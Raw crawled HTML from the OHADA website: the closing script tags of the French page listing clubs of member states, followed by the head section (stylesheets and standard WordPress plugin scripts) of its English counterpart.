<script src="https://www.ohada.org/wp-content/uploads/essential-addons-elementor/63281aee5.min.js?ver=1768634155" id="63281aee5-js"></script>
<script src="https://www.ohada.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.2" id="ow-flickity-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.2" id="ow-sidr-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.2" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"634e35dd1b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.2" id="oceanwp-main-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.ohada.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.1" id="ekit-widget-scripts-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.6.8" id="elementskit-parallax-frontend-defer-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"212b53fb86","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","lang":"fr","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Aller \u00e0 la premi\u00e8re page","goto_prev":"Aller \u00e0 la page pr\u00e9c\u00e9dente","goto_next":"Aller \u00e0 la page suivante","goto_last":"Aller \u00e0 la derni\u00e8re page","current_page":"La page actuelle est","goto_page":"Aller \u00e0 la page"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.3" id="pt-cv-content-views-script-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.4.5" id="ivory-search-scripts-js"></script>
<!--[if lt IE 9]>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.1.2" id="html5shiv-js"></script>
<![endif]-->
<script src="https://www.ohada.org/wp-content/plugins/acymailing/media/js/module.min.js?v=781&amp;ver=6.4.7" id="acym_script1-js"></script>
<script id="acym_script1-js-after">
if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^.+\@(.+\.)+.{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Nom';
			acymModule['NAME_MISSING'] = 'Veuillez saisir votre nom';
			acymModule['EMAILCAPTION'] = 'E-mail';
			acymModule['VALID_EMAIL'] = 'Veuillez saisir une adresse e-mail valide';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'Le captcha n’est pas valide, veuillez réessayer';
			acymModule['NO_LIST_SELECTED'] = 'Veuillez sélectionner les listes auxquelles vous souhaitez vous abonner';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Sélectionnez les listes desquelles vous souhaitez vous désabonner';
            acymModule['ACCEPT_TERMS'] = 'Veuillez cocher les conditions générales / la politique de confidentialité';
        }
		
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"15f2aa9e6c","urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ohada.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12317,"title":"Annuaire%20des%20clubs%20des%20Etats%20parties%20%E2%80%93%20OHADA","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"e01c85ed92"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.1" id="elementskit-elementor-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.6.8" id="elementskit-elementor-pro-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.6.8" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=2.6.8" id="elementskit-reset-button-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/signature_pad.umd.min.js?ver=2.6.8" id="elementskit-signature-pad-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/elementskit-signature-field-scripts.js?ver=2.6.8" id="elementskit-signature-field-scripts-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.6.8" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1" id="e-sticky-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/conditional-fields-for-elementor-pro-form/assets/js/elementskit-conditional-fields.js?ver=2.6.8" id="elementskit-conditional-fields-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ohada.org/en/directory-of-clubs-of-states-members/
body_size: 21231
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Directory of clubs of States Members &#8211; OHADA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="fr" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" />
<link rel="alternate" hreflang="en" href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" />
<link rel="alternate" hreflang="pt-pt" href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" />
<link rel="alternate" hreflang="es" href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" />
<link rel="alternate" hreflang="x-default" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Feed" href="https://www.ohada.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Comments Feed" href="https://www.ohada.org/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ohada.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='acy_front_messages_css-css' href='https://www.ohada.org/wp-content/plugins/acymailing/media/css/front/messages.min.css?v=1661463315&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.4.5' media='all' />
